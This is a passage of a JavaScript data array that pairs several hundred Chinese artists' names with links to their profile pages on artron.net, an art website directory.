	artlink[2528] = "http://wangxiangrong.artron.net";
	artname[2529] = "李南凤";
	artlink[2529] = "http://nanfengreagan.artron.net";
	artname[2530] = "伊瑞";
	artlink[2530] = "http://yirui.artron.net";
	artname[2531] = "袁志山";
	artlink[2531] = "https://yuanzhishan.artron.net";
	artname[2532] = "马祥生";
	artlink[2532] = "https://maxiangsheng.artron.net";
	artname[2533] = "石英";
	artlink[2533] = "https://shiying.artron.net";
	artname[2534] = "张玉祥";
	artlink[2534] = "https://zhangyuxiang.artron.net";
	artname[2535] = "于水";
	artlink[2535] = "https://yushui.artron.net";
	artname[2536] = "韩洪伟";
	artlink[2536] = "https://hanhongwei.artron.net";
	artname[2537] = "唐伟民";
	artlink[2537] = "https://tangweimin.artron.net";
	artname[2538] = "崔晓柏";
	artlink[2538] = "http://cuixiaobai.artron.net";
	artname[2539] = "王裕国";
	artlink[2539] = "https://wangyuguo.artron.net";
	artname[2540] = "郭有河";
	artlink[2540] = "https://guoyouhe.artron.net";
	artname[2541] = "王福林（甫霖）";
	artlink[2541] = "https://wangfulin.artron.net";
	artname[2542] = "李仕宁";
	artlink[2542] = "http://lishining.artron.net";
	artname[2543] = "王宓";
	artlink[2543] = "https://wangmi.artron.net";
	artname[2544] = "孙强";
	artlink[2544] = "https://sunqiang.artron.net";
	artname[2545] = "任星航";
	artlink[2545] = "http://renxinghang.artron.net";
	artname[2546] = "李群";
	artlink[2546] = "https://liqun.artron.net";
	artname[2547] = "张湘溪";
	artlink[2547] = "https://artist.artron.net/artists1103";
	artname[2548] = "张建国";
	artlink[2548] = "http://zhangjianguo.artron.net";
	artname[2549] = "白苓飞";
	artlink[2549] = "http://bailingfei.artron.net";
	artname[2550] = "何子（何志强）";
	artlink[2550] = "https://hezi.artron.net";
	artname[2551] = "张振江";
	artlink[2551] = "https://zhangzhenjiang.artron.net";
	artname[2552] = "李雄伊";
	artlink[2552] = "https://lixiongyi.artron.net";
	artname[2553] = "张俊";
	artlink[2553] = "https://zhangjun.artron.net";
	artname[2554] = "刘雷";
	artlink[2554] = "https://liulei.artron.net";
	artname[2555] = "魏楚予";
	artlink[2555] = "https://weichuyu.artron.net";
	artname[2556] = "赵新雨";
	artlink[2556] = "https://zhaoxinyu.artron.net";
	artname[2557] = "王树洲";
	artlink[2557] = "http://wangshuzhou.artron.net";
	artname[2558] = "那蛟";
	artlink[2558] = "https://najiao.artron.net";
	artname[2559] = "吕嘉";
	artlink[2559] = "http://lvjia.artron.net";
	artname[2560] = "张春旸";
	artlink[2560] = "https://zhangchunyang.artron.net";
	artname[2561] = "宿利群";
	artlink[2561] = "https://suliqun.artron.net";
	artname[2562] = "吴琼";
	artlink[2562] = "http://wuqiong.artron.net";
	artname[2563] = "王子贤";
	artlink[2563] = "http://wangzixian.artron.net";
	artname[2564] = "王淼田";
	artlink[2564] = "https://wangmiaotian.artron.net";
	artname[2565] = "黄三枝";
	artlink[2565] = "https://huangsanzhi.artron.net";
	artname[2566] = "奚天鹰";
	artlink[2566] = "https://xitianying.artron.net";
	artname[2567] = "李真";
	artlink[2567] = "http://lizhenart.artron.net";
	artname[2568] = "王鹤";
	artlink[2568] = "https://wanghe.artron.net";
	artname[2569] = "牛克诚";
	artlink[2569] = "https://niukecheng.artron.net";
	artname[2570] = "林建寿";
	artlink[2570] = "http://linjianshou.artron.net";
	artname[2571] = "宗华";
	artlink[2571] = "https://zonghua.artron.net";
	artname[2572] = "陈康";
	artlink[2572] = "https://chenkang.artron.net";
	artname[2573] = "魏野";
	artlink[2573] = "http://weiye.artron.net";
	artname[2574] = "孟庆占";
	artlink[2574] = "https://mengqingzhan.artron.net";
	artname[2575] = "君寿";
	artlink[2575] = "https://junshou.artron.net";
	artname[2576] = "刘玉君";
	artlink[2576] = "http://liuyujun.artron.net";
	artname[2577] = "赵金文";
	artlink[2577] = "http://zhaojinwen.artron.net";
	artname[2578] = "肖芳凯";
	artlink[2578] = "http://xiaofangkai.artron.net";
	artname[2579] = "潘晓云";
	artlink[2579] = "https://panxiaoyun.artron.net";
	artname[2580] = "姚大伍";
	artlink[2580] = "https://yaodawu.artron.net";
	artname[2581] = "马章乘";
	artlink[2581] = "https://mazhangcheng.artron.net";
	artname[2582] = "张春新";
	artlink[2582] = "http://zhangchunxin.artron.net";
	artname[2583] = "张民军";
	artlink[2583] = "https://zhangminjun.artron.net";
	artname[2584] = "张智重";
	artlink[2584] = "http://zhangzhizhong.artron.net";
	artname[2585] = "翟跃飞";
	artlink[2585] = "http://zhaiyuefei.artron.net";
	artname[2586] = "俞艇";
	artlink[2586] = "http://ca.artron.net/yuting";
	artname[2587] = "康金梅";
	artlink[2587] = "https://kangjinmei.artron.net";
	artname[2588] = "丘挺";
	artlink[2588] = "https://qiuting.artron.net";
	artname[2589] = "张宝澍";
	artlink[2589] = "https://zhangbaoshu.artron.net";
	artname[2590] = "杨洋（国）";
	artlink[2590] = "http://yangyang.artron.net";
	artname[2591] = "刘根长";
	artlink[2591] = "http://liugenchang.artron.net";
	artname[2592] = "夏鹏程";
	artlink[2592] = "http://xiapengcheng.artron.net";
	artname[2593] = "王金忠";
	artlink[2593] = "http://ca.artron.net/wangjinzhong";
	artname[2594] = "苑福章";
	artlink[2594] = "https://yuanfuzhang.artron.net";
	artname[2595] = "董联桥";
	artlink[2595] = "http://donglianqiao.artron.net";
	artname[2596] = "徐浩田";
	artlink[2596] = "https://xuhaotian.artron.net";
	artname[2597] = "董敏";
	artlink[2597] = "https://dongmin.artron.net";
	artname[2598] = "吉瑞森";
	artlink[2598] = "https://jiruisen.artron.net";
	artname[2599] = "郑宁";
	artlink[2599] = "http://zhengning.artron.net";
	artname[2600] = "刘临";
	artlink[2600] = "http://liulin.artron.net";
	artname[2601] = "若瑄";
	artlink[2601] = "https://ruoxuan.artron.net";
	artname[2602] = "杨越峦";
	artlink[2602] = "http://yangyueluan.artron.net";
	artname[2603] = "侯传芳";
	artlink[2603] = "http://houchuanfang.artron.net";
	artname[2604] = "刘钧";
	artlink[2604] = "https://artist.artron.net/artists14873";
	artname[2605] = "吴健";
	artlink[2605] = "http://wjian.artron.net";
	artname[2606] = "张超";
	artlink[2606] = "http://zhangchao.artron.net";
	artname[2607] = "赵根成";
	artlink[2607] = "";
	artname[2608] = "张汉忠";
	artlink[2608] = "http://zhanghanzhong.artron.net";
	artname[2609] = "劳伟";
	artlink[2609] = "https://laowei.artron.net";
	artname[2610] = "刘新华";
	artlink[2610] = "https://liuxinhua.artron.net";
	artname[2611] = "李虹";
	artlink[2611] = "http://lihong.artron.net";
	artname[2612] = "樊大川";
	artlink[2612] = "https://fandachuan.artron.net";
	artname[2613] = "张剑";
	artlink[2613] = "http://zhangjian.artron.net";
	artname[2614] = "陈茂盛";
	artlink[2614] = "http://chenmaosheng.artron.net";
	artname[2615] = "王春景";
	artlink[2615] = "https://wangchunjing.artron.net";
	artname[2616] = "曾迎春";
	artlink[2616] = "https://zengyingchun.artron.net";
	artname[2617] = "茹峰";
	artlink[2617] = "http://rufeng.artron.net";
	artname[2618] = "张七明";
	artlink[2618] = "https://zhangqiming.artron.net";
	artname[2619] = "庞荣年";
	artlink[2619] = "https://pangrongnian.artron.net";
	artname[2620] = "钱金泉";
	artlink[2620] = "https://artist.artron.net/artists2308";
	artname[2621] = "王秋童";
	artlink[2621] = "https://wangqiutong.artron.net";
	artname[2622] = "许燎源";
	artlink[2622] = "http://xuliaoyuan.artron.net";
	artname[2623] = "李心军";
	artlink[2623] = "https://lixinjun.artron.net";
	artname[2624] = "卢晓峰";
	artlink[2624] = "http://luxiaofeng.artron.net";
	artname[2625] = "龚伟海";
	artlink[2625] = "https://gongweihai.artron.net";
	artname[2626] = "韦远柏";
	artlink[2626] = "https://weiyuanbo.artron.net";
	artname[2627] = "张传斌";
	artlink[2627] = "http://zhangchuanbin.artron.net";
	artname[2628] = "段昭南";
	artlink[2628] = "https://duanzhaonan.artron.net";
	artname[2629] = "吴蓬";
	artlink[2629] = "http://wupeng.artron.net";
	artname[2630] = "王海滨";
	artlink[2630] = "https://wanghaibin.artron.net";
	artname[2631] = "方立";
	artlink[2631] = "https://fangli.artron.net";
	artname[2632] = "JaredFitzGerald ";
	artlink[2632] = "http://JaredFitzGerald.artron.net";
	artname[2633] = "梵旭";
	artlink[2633] = "http://fanxu.artron.net";
	artname[2634] = "刘大鸣";
	artlink[2634] = "http://ldm.artron.net";
	artname[2635] = "李雪玫";
	artlink[2635] = "https://lixuemei.artron.net";
	artname[2636] = "阎义春";
	artlink[2636] = "https://yanyichun.artron.net";
	artname[2637] = "荣宏君";
	artlink[2637] = "http://ronghongjun.artron.net";
	artname[2638] = "杨大仟";
	artlink[2638] = "https://yangdaqian.artron.net";
	artname[2639] = "郑玉昆";
	artlink[2639] = "https://zhengyukun.artron.net";
	artname[2640] = "洪大亮";
	artlink[2640] = "https://hongdaliang.artron.net";
	artname[2641] = "彭才年";
	artlink[2641] = "http://pengcainian.artron.net";
	artname[2642] = "傅松华";
	artlink[2642] = "https://fusonghua.artron.net";
	artname[2643] = "周大成";
	artlink[2643] = "https://zhoudacheng.artron.net";
	artname[2644] = "庞辛森";
	artlink[2644] = "http://pangxinsen.artron.net";
	artname[2645] = "韩昊";
	artlink[2645] = "https://hanhao.artron.net";
	artname[2646] = "褚朱炯";
	artlink[2646] = "http://chuzhujiong.artron.net";
	artname[2647] = "李文培";
	artlink[2647] = "http://liwenpei.artron.net";
	artname[2648] = "唐机敏";
	artlink[2648] = "https://tangjimin.artron.net";
	artname[2649] = "李洪涛";
	artlink[2649] = "https://lihongtao.artron.net";
	artname[2650] = "赵荣生";
	artlink[2650] = "http://zhaorongsheng.artron.net";
	artname[2651] = "张渭人";
	artlink[2651] = "http://zhangweiren.artron.net";
	artname[2652] = "东方（岽方）";
	artlink[2652] = "https://dongfang.artron.net";
	artname[2653] = "朱元更";
	artlink[2653] = "https://zhuyuangeng.artron.net";
	artname[2654] = "布日固德";
	artlink[2654] = "http://burigude.artron.net";
	artname[2655] = "郭庆丰";
	artlink[2655] = "https://guoqingfeng.artron.net";
	artname[2656] = "彭利铭";
	artlink[2656] = "https://pengliming.artron.net";
	artname[2657] = "薛广陈";
	artlink[2657] = "https://xueguangchen.artron.net";
	artname[2658] = "陈钰夫";
	artlink[2658] = "http://chenyufu.artron.net";
	artname[2659] = "张鹏";
	artlink[2659] = "http://zhangpeng.artron.net";
	artname[2660] = "许东生";
	artlink[2660] = "https://xudongsheng.artron.net";
	artname[2661] = "刘石林";
	artlink[2661] = "https://liushilin.artron.net";
	artname[2662] = "王清州";
	artlink[2662] = "https://wangqingzhou.artron.net";
	artname[2663] = "傅振江";
	artlink[2663] = "http://fuzhenjiang.artron.net";
	artname[2664] = "程小琪";
	artlink[2664] = "http://chengxiaoqi.artron.net";
	artname[2665] = "许玉玲";
	artlink[2665] = "http://xuyuling.artron.net";
	artname[2666] = "曾亚林";
	artlink[2666] = "http://zengyalin.artron.net";
	artname[2667] = "赵紫林";
	artlink[2667] = "https://artist.artron.net/artists4485";
	artname[2668] = "张有";
	artlink[2668] = "http://zhangyou.artron.net";
	artname[2669] = "张铁峰";
	artlink[2669] = "http://zhangtiefeng.artron.net";
	artname[2670] = "曾健勇";
	artlink[2670] = "http://zengjianyong.artron.net";
	artname[2671] = "张淳大宝";
	artlink[2671] = "https://zhangchundabao.artron.net";
	artname[2672] = "冯林华";
	artlink[2672] = "http://fenglinhua.artron.net";
	artname[2673] = "迟之杨安";
	artlink[2673] = "http://yangan.artron.net";
	artname[2674] = "胡光震";
	artlink[2674] = "http://huguangzhen.artron.net";
	artname[2675] = "程永安";
	artlink[2675] = "http://chengyongan.artron.net";
	artname[2676] = "王志学";
	artlink[2676] = "https://wangzhixue.artron.net";
	artname[2677] = "杨冰";
	artlink[2677] = "http://yangbing.artron.net";
	artname[2678] = "刘勇";
	artlink[2678] = "https://lyong.artron.net";
	artname[2679] = "张朝阳";
	artlink[2679] = "http://zhangchaoyang.artron.net";
	artname[2680] = "吴一平";
	artlink[2680] = "https://wuyiping.artron.net";
	artname[2681] = "杨书华";
	artlink[2681] = "https://yangshuhua.artron.net";
	artname[2682] = "旭宇";
	artlink[2682] = "https://xuyu.artron.net";
	artname[2683] = "方子虹";
	artlink[2683] = "https://fangzihong.artron.net";
	artname[2684] = "谭乃麟";
	artlink[2684] = "https://tannailin.artron.net";
	artname[2685] = "李学功";
	artlink[2685] = "https://lixuegong.artron.net";
	artname[2686] = "柯萍";
	artlink[2686] = "http://keping.artron.net";
	artname[2687] = "梅长宾";
	artlink[2687] = "http://meichangbin.artron.net";
	artname[2688] = "岳海涛";
	artlink[2688] = "http://yuehaitao.artron.net";
	artname[2689] = "王可大";
	artlink[2689] = "http://wangkeda.artron.net";
	artname[2690] = "于会见";
	artlink[2690] = "http://yuhuijian.artron.net";
	artname[2691] = "慕增利";
	artlink[2691] = "https://muzengli.artron.net";
	artname[2692] = "陈冠军";
	artlink[2692] = "http://ca.artron.net/chenguanjun";
	artname[2693] = "宋秦晋";
	artlink[2693] = "https://songqinjin.artron.net";
	artname[2694] = "朱凯";
	artlink[2694] = "http://zhukai.artron.net";
	artname[2695] = "刘永健";
	artlink[2695] = "http://liuyongjian.artron.net";
	artname[2696] = "解安宁";
	artlink[2696] = "https://xieanning.artron.net";
	artname[2697] = "张学文";
	artlink[2697] = "http://zhangxuewen.artron.net";
	artname[2698] = "刘培军";
	artlink[2698] = "https://liupeijun.artron.net";
	artname[2699] = "戚弘（QiHong）";
	artlink[2699] = "http://qihong.artron.net";
	artname[2700] = "刘栋";
	artlink[2700] = "https://artist.artron.net/artists6049";
	artname[2701] = "何永兴";
	artlink[2701] = "https://heyongxing.artron.net";
	artname[2702] = "刘业全";
	artlink[2702] = "https://artist.artron.net/artists447";
	artname[2703] = "王家训";
	artlink[2703] = "http://wangjiaxun.artron.net";
	artname[2704] = "虞振新";
	artlink[2704] = "https://yuzhenxin.artron.net";
	artname[2705] = "苏上舟";
	artlink[2705] = "http://sushangzhou.artron.net";
	artname[2706] = "王云翔";
	artlink[2706] = "https://wangyunxiang.artron.net";
	artname[2707] = "黄建中";
	artlink[2707] = "http://huangjianzhong.artron.net";
	artname[2708] = "马万国";
	artlink[2708] = "https://mawanguo.artron.net";
	artname[2709] = "林文杰 ";
	artlink[2709] = "http://dominiclam.artron.net";
	artname[2710] = "戴洵";
	artlink[2710] = "https://daixun.artron.net";
	artname[2711] = "吴广";
	artlink[2711] = "https://artist.artron.net/artists8472";
	artname[2712] = "史一墨";
	artlink[2712] = "https://shiyimo.artron.net";
	artname[2713] = "唐近豪";
	artlink[2713] = "https://tangjinhao.artron.net";
	artname[2714] = "李洪澜";
	artlink[2714] = "https://lihonglan.artron.net";
	artname[2715] = "孔宪明";
	artlink[2715] = "https://kongxianming.artron.net";
	artname[2716] = "张彩英";
	artlink[2716] = "https://zhangcaiying.artron.net";
	artname[2717] = "毛锎";
	artlink[2717] = "https://maokai.artron.net";
	artname[2718] = "童雁汝南";
	artlink[2718] = "https://tongyanrunan.artron.net";
	artname[2719] = "朱万章";
	artlink[2719] = "http://zhuwanzhang.artron.net";
	artname[2720] = "杜海军";
	artlink[2720] = "http://duhaijun.artron.net";
	artname[2721] = "刘商英";
	artlink[2721] = "https://liushangying.artron.net";
	artname[2722] = "王稳苓";
	artlink[2722] = "https://wangwenling.artron.net";
	artname[2723] = "林蘭子";
	artlink[2723] = "https://linlanzi.artron.net";
	artname[2724] = "王志祥";
	artlink[2724] = "https://wangzhixiang.artron.net";
	artname[2725] = "盘俐敏";
	artlink[2725] = "https://panlimin.artron.net";
	artname[2726] = "张风塘";
	artlink[2726] = "https://zhangfengtang.artron.net";
	artname[2727] = "罗公染";
	artlink[2727] = "http://luogongran.artron.net";
	artname[2728] = "张培敏";
	artlink[2728] = "http://zhangpeimin.artron.net";
	artname[2729] = "凌贵元";
	artlink[2729] = "http://lingguiyuan.artron.net";
	artname[2730] = "马子恺";
	artlink[2730] = "http://mazikai.artron.net";
	artname[2731] = "炭叹";
	artlink[2731] = "http://tantan.artron.net";
	artname[2732] = "王中相";
	artlink[2732] = "https://wangzhongxiang.artron.net";
	artname[2733] = "赵上慧";
	artlink[2733] = "https://zhaoshanghui.artron.net";
	artname[2734] = "王砚农";
	artlink[2734] = "http://wangyannong.artron.net";
	artname[2735] = "肖吉地";
	artlink[2735] = "http://xiaojidi.artron.net";
	artname[2736] = "程奇";
	artlink[2736] = "http://chengqi.artron.net";
	artname[2737] = "赵培智";
	artlink[2737] = "https://zhaopeizhi.artron.net";
	artname[2738] = "罗学正";
	artlink[2738] = "http://luoxuezheng.artron.net";
	artname[2739] = "何宁";
	artlink[2739] = "https://hening.artron.net";
	artname[2740] = "师建民";
	artlink[2740] = "http://shijianmin.artron.net";
	artname[2741] = "祁小春";
	artlink[2741] = "https://qixiaochun.artron.net";
	artname[2742] = "毛冬华";
	artlink[2742] = "https://maodonghua.artron.net";
	artname[2743] = "赖东民";
	artlink[2743] = "http://laidongmin.artron.net";
	artname[2744] = "张津诚";
	artlink[2744] = "https://zhangjincheng.artron.net";
	artname[2745] = "傅长敏";
	artlink[2745] = "http://fuchangmin.artron.net";
	artname[2746] = "张文惠";
	artlink[2746] = "http://zhangwenhui.artron.net";
	artname[2747] = "欧飞鸿";
	artlink[2747] = "http://oufeihong.artron.net";
	artname[2748] = "吴洋";
	artlink[2748] = "https://wuyang.artron.net";
	artname[2749] = "余萍";
	artlink[2749] = "https://yuping.artron.net";
	artname[2750] = "张松";
	artlink[2750] = "http://zhangsong.artron.net";
	artname[2751] = "胡景文";
	artlink[2751] = "http://hujingwen.artron.net";
	artname[2752] = "钱德湘";
	artlink[2752] = "https://qiandexiang.artron.net";
	artname[2753] = "刘广";
	artlink[2753] = "https://liuguang.artron.net";
	artname[2754] = "演旭";
	artlink[2754] = "https://yanxu.artron.net";
	artname[2755] = "曾亚琴";
	artlink[2755] = "http://zengyaqin.artron.net";
	artname[2756] = "俞畅";
	artlink[2756] = "http://yuchang.artron.net";
	artname[2757] = "杨学军";
	artlink[2757] = "http://yangxuejun.artron.net";
	artname[2758] = "孙卓章";
	artlink[2758] = "https://sunzhuozhang.artron.net";
	artname[2759] = "覃琨瑛";
	artlink[2759] = "http://qinkunying.artron.net";
	artname[2760] = "魏传忠";
	artlink[2760] = "http://weichuanzhong.artron.net";
	artname[2761] = "寇克让";
	artlink[2761] = "https://koukerang.artron.net";
	artname[2762] = "简丹";
	artlink[2762] = "http://jiandan.artron.net";
	artname[2763] = "吴威";
	artlink[2763] = "http://wuwei.artron.net";
	artname[2764] = "沈爱其";
	artlink[2764] = "https://shenaiqi.artron.net";
	artname[2765] = "张思燕";
	artlink[2765] = "https://zhangsiyan.artron.net";
	artname[2766] = "戴振宇";
	artlink[2766] = "https://daizhenyu.artron.net";
	artname[2767] = "李学峰";
	artlink[2767] = "https://lixuefeng.artron.net";
	artname[2768] = "徐建明";
	artlink[2768] = "https://xujianming.artron.net";
	artname[2769] = "盛寿永";
	artlink[2769] = "https://shengshouyong.artron.net";
	artname[2770] = "李礼轩";
	artlink[2770] = "http://lilienli.artron.net";
	artname[2771] = "杜春辉";
	artlink[2771] = "https://duchunhui.artron.net";
	artname[2772] = "马杰（当代）";
	artlink[2772] = "http://majie.artron.net";
	artname[2773] = "刘春潮";
	artlink[2773] = "https://liuchunchao.artron.net";
	artname[2774] = "郭金标";
	artlink[2774] = "https://guojinbiao.artron.net";
	artname[2775] = "唐寅（当代）";
	artlink[2775] = "http://tangyin.artron.net";
	artname[2776] = "乔效武";
	artlink[2776] = "http://qiaoxiaowu.artron.net";
	artname[2777] = "杜萌若";
	artlink[2777] = "https://dumengruo.artron.net";
	artname[2778] = "苏小华";
	artlink[2778] = "http://suxiaohua.artron.net";
	artname[2779] = "余启平";
	artlink[2779] = "http://yuqiping.artron.net";
	artname[2780] = "卢辅圣";
	artlink[2780] = "http://lufusheng2.artron.net";
	artname[2781] = "徐恒";
	artlink[2781] = "https://xuheng.artron.net";
	artname[2782] = "张弛";
	artlink[2782] = "https://zhangchi.artron.net";
	artname[2783] = "庸堂";
	artlink[2783] = "https://artist.artron.net/artists4334";
	artname[2784] = "林祥雄";
	artlink[2784] = "https://linxiangxiong.artron.net";
	artname[2785] = "朱俊杰";
	artlink[2785] = "https://zhujunjie.artron.net";
	artname[2786] = "杨凌波";
	artlink[2786] = "https://yanglingbo.artron.net";
	artname[2787] = "张飞";
	artlink[2787] = "http://zhangfei.artron.net";
	artname[2788] = "宋华平";
	artlink[2788] = "http://songhuaping.artron.net";
	artname[2789] = "张卉";
	artlink[2789] = "https://artist.artron.net/artists122";
	artname[2790] = "王家俊";
	artlink[2790] = "https://wangjiajun.artron.net";
	artname[2791] = "苏亚涛";
	artlink[2791] = "https://suyatao.artron.net";
	artname[2792] = "杨澄";
	artlink[2792] = "https://yangcheng.artron.net";
	artname[2793] = "金善";
	artlink[2793] = "http://jinshan.artron.net";
	artname[2794] = "吴锦川";
	artlink[2794] = "https://wujinchuan.artron.net";
	artname[2795] = "曾光";
	artlink[2795] = "https://zengguang.artron.net";
	artname[2796] = "潘奋";
	artlink[2796] = "http://panfen.artron.net";
	artname[2797] = "郭印川";
	artlink[2797] = "http://guoyinchuan.artron.net";
	artname[2798] = "彭程";
	artlink[2798] = "http://pengcheng.artron.net";
	artname[2799] = "欧武";
	artlink[2799] = "http://ouwu.artron.net";
	artname[2800] = "张温帙";
	artlink[2800] = "http://zhangwenzhi.artron.net";
	artname[2801] = "杨长喜";
	artlink[2801] = "http://yangchangxi.artron.net";
	artname[2802] = "王锐";
	artlink[2802] = "https://wangrui.artron.net";
	artname[2803] = "黄越";
	artlink[2803] = "https://huangyue.artron.net";
	artname[2804] = "邹立颖";
	artlink[2804] = "https://zouliying.artron.net";
	artname[2805] = "张斌";
	artlink[2805] = "https://zhangbin.artron.net";
	artname[2806] = "刘晓第";
	artlink[2806] = "https://liuxiaodi.artron.net";
	artname[2807] = "韩梦云";
	artlink[2807] = "http://hanmengyun.artron.net";
	artname[2808] = "彭松";
	artlink[2808] = "http://pengsong.artron.net";
	artname[2809] = "朱汉云";
	artlink[2809] = "https://zhuhanyun.artron.net";
	artname[2810] = "曹明凤";
	artlink[2810] = "https://caomingfeng.artron.net";
	artname[2811] = "汪为胜";
	artlink[2811] = "https://wangweisheng.artron.net";
	artname[2812] = "屈吟庵";
	artlink[2812] = "https://quyinan.artron.net";
	artname[2813] = "李谦谦（李纯希）";
	artlink[2813] = "http://liqianqian.artron.net";
	artname[2814] = "戴耘";
	artlink[2814] = "http://daiyun.artron.net";
	artname[2815] = "万德禅人";
	artlink[2815] = "http://wandechanren.artron.net";
	artname[2816] = "李敏";
	artlink[2816] = "http://limin.artron.net";
	artname[2817] = "吕绍藩";
	artlink[2817] = "http://lvshaofan.artron.net";
	artname[2818] = "孟宪成";
	artlink[2818] = "http://mengxiancheng.artron.net";
	artname[2819] = "潘松";
	artlink[2819] = "http://pansong.artron.net";
	artname[2820] = "敦煌王峰";
	artlink[2820] = "http://wangfeng.artron.net";
	artname[2821] = "蔡雄";
	artlink[2821] = "http://caixiong.artron.net";
	artname[2822] = "钟志源";
	artlink[2822] = "http://zhongzhiyuan.artron.net";
	artname[2823] = "肖加鸿";
	artlink[2823] = "https://xiaojiahong.artron.net";
	artname[2824] = "六桂地";
	artlink[2824] = "http://liuguidi.artron.net";
	artname[2825] = "钟国昌";
	artlink[2825] = "https://zhongguochang.artron.net";
	artname[2826] = "王刚";
	artlink[2826] = "https://wg.artron.net";
	artname[2827] = "刘亚谏";
	artlink[2827] = "http://liuyajian.artron.net";
	artname[2828] = "许群波";
	artlink[2828] = "http://xuqunbo.artron.net";
	artname[2829] = "沵谷李光";
	artlink[2829] = "http://liguang.artron.net";
	artname[2830] = "常欣";
	artlink[2830] = "https://changxin.artron.net";
	artname[2831] = "巴特尔·林甲";
	artlink[2831] = "http://bateerlinjia.artron.net";
	artname[2832] = "许东荣";
	artlink[2832] = "http://xudongrong.artron.net";
	artname[2833] = "朱新龙";
	artlink[2833] = "http://zhuxinlong.artron.net";
	artname[2834] = "颜海蓉";
	artlink[2834] = "http://yanhairong.artron.net";
	artname[2835] = "李振";
	artlink[2835] = "http://lz.artron.net";
	artname[2836] = "司徒乃鐘";
	artlink[2836] = "https://nigelszeto.artron.net";
	artname[2837] = "柏雨果";
	artlink[2837] = "http://nigelszeto.artron.net";
	artname[2838] = "程俊鲤";
	artlink[2838] = "http://chengjunli.artron.net";
	artname[2839] = "李志向";
	artlink[2839] = "https://lizhixiang.artron.net";
	artname[2840] = "程晓谦";
	artlink[2840] = "http://chengxiaoqian.artron.net";
	artname[2841] = "张龙印";
	artlink[2841] = "http://zhanglongyin.artron.net";
	artname[2842] = "杨跃泉";
	artlink[2842] = "http://yangyuequan.artron.net";
	artname[2843] = "赵炎";
	artlink[2843] = "http://zhaoyan.artron.net";
	artname[2844] = "唐朝轶";
	artlink[2844] = "https://tangchaoyi.artron.net";
	artname[2845] = "杨臻";
	artlink[2845] = "http://yangzhen.artron.net";
	artname[2846] = "庄树鸿";
	artlink[2846] = "https://zhuangshuhong.artron.net";
	artname[2847] = "刘灿铭";
	artlink[2847] = "https://liucanming.artron.net";
	artname[2848] = "徐惠君";
	artlink[2848] = "https://xuhuijun.artron.net";
	artname[2849] = "庞飞";
	artlink[2849] = "http://pangfei.artron.net";
	artname[2850] = "曹境";
	artlink[2850] = "http://caojing.artron.net";
	artname[2851] = "蒋嵒";
	artlink[2851] = "https://jiangyan.artron.net";
	artname[2852] = "陆太林";
	artlink[2852] = "http://lutailin.artron.net";
	artname[2853] = "徐步";
	artlink[2853] = "https://xubu.artron.net";
	artname[2854] = "白谦慎";
	artlink[2854] = "https://baiqianshen.artron.net";
	artname[2855] = "喻昌农";
	artlink[2855] = "http://yuchangnong.artron.net";
	artname[2856] = "冯斌（浙江）";
	artlink[2856] = "http://fengb.artron.net";
	artname[2857] = "刘荣生";
	artlink[2857] = "http://liurongsheng.artron.net";
	artname[2858] = "白芸";
	artlink[2858] = "http://baiyun.artron.net";
	artname[2859] = "朱可";
	artlink[2859] = "https://zhuke.artron.net";
	artname[2860] = "裘国强";
	artlink[2860] = "http://qiuguoqiang.artron.net";
	artname[2861] = "奚赛联";
	artlink[2861] = "http://xisailian.artron.net";
	artname[2862] = "宋彦军";
	artlink[2862] = "https://songyanjun.artron.net";
	artname[2863] = "张庆";
	artlink[2863] = "https://zhangqing.artron.net";
	artname[2864] = "胡九蝉";
	artlink[2864] = "https://hujiuchan.artron.net";
	artname[2865] = "吴强";
	artlink[2865] = "https://wuqiang.artron.net";
	artname[2866] = "尹延新";
	artlink[2866] = "https://yinyanxin.artron.net";
	artname[2867] = "徐晋平";
	artlink[2867] = "https://xujinping.artron.net";
	artname[2868] = "朱瑶春";
	artlink[2868] = "https://zhuyaochun.artron.net";
	artname[2869] = "贾宽";
	artlink[2869] = "http://jiakuan.artron.net";
	artname[2870] = "张向明";
	artlink[2870] = "http://zhangxiangming.artron.net";
	artname[2871] = "王志良";
	artlink[2871] = "http://wangzhiliang.artron.net";
	artname[2872] = "王汉冰";
	artlink[2872] = "http://wanghanbing.artron.net";
	artname[2873] = "张卫";
	artlink[2873] = "http://zwei.artron.net";
	artname[2874] = "刘拥";
	artlink[2874] = "http://liuyong.artron.net";
	artname[2875] = "孙磊";
	artlink[2875] = "https://sunlei.artron.net";
	artname[2876] = "祝延存";
	artlink[2876] = "https://zhuyanchun.artron.net";
	artname[2877] = "梁金泉";
	artlink[2877] = "https://liangjinquan.artron.net";
	artname[2878] = "鸿韦";
	artlink[2878] = "http://hongwei.artron.net";
	artname[2879] = "王生才";
	artlink[2879] = "https://wangshengcai.artron.net";
	artname[2880] = "郑霞娟";
	artlink[2880] = "http://zhengxiajuan.artron.net";
	artname[2881] = "萧玉磊";
	artlink[2881] = "https://xiaoyulei.artron.net";
	artname[2882] = "邹琼辉";
	artlink[2882] = "http://zouqionghui.artron.net";
	artname[2883] = "邓肇成";
	artlink[2883] = "http://dengzhaocheng.artron.net";
	artname[2884] = "谢栋梁";
	artlink[2884] = "http://tonglianghsieh.artron.net";
	artname[2885] = "赵少俨";
	artlink[2885] = "https://zhaoshaoyan.artron.net";
	artname[2886] = "孟刚";
	artlink[2886] = "http://menggang.artron.net";
	artname[2887] = "师百卉";
	artlink[2887] = "http://shibaihui.artron.net";
	artname[2888] = "夏福宁";
	artlink[2888] = "https://xiafuning.artron.net";
	artname[2889] = "钟筱俐";
	artlink[2889] = "http://zhongxiaoli.artron.net";
	artname[2890] = "周波";
	artlink[2890] = "https://zhoubo.artron.net";
	artname[2891] = "师鸿";
	artlink[2891] = "https://shihong.artron.net";
	artname[2892] = "肖丽";
	artlink[2892] = "https://xiaoli.artron.net";
	artname[2893] = "李慕君";
	artlink[2893] = "https://limujun.artron.net";
	artname[2894] = "卢甫圣";
	artlink[2894] = "https://lufusheng.artron.net";
	artname[2895] = "毛宇佳";
	artlink[2895] = "http://maoyujia.artron.net";
	artname[2896] = "吴陆升";
	artlink[2896] = "https://wulusheng.artron.net";
	artname[2897] = "邹婷";
	artlink[2897] = "https://zouting.artron.net";
	artname[2898] = "尚平君";
	artlink[2898] = "https://shangpingjun.artron.net";
	artname[2899] = "陈平";
	artlink[2899] = "http://cping.artron.net";
	artname[2900] = "刘彦水";
	artlink[2900] = "https://liuyanshui.artron.net";
	artname[2901] = "王犇";
	artlink[2901] = "https://wangben.artron.net";
	artname[2902] = "陈风新";
	artlink[2902] = "https://chenfengxin.artron.net";
	artname[2903] = "熊远堂";
	artlink[2903] = "http://xiongyuantang.artron.net";
	artname[2904] = "张惺一";
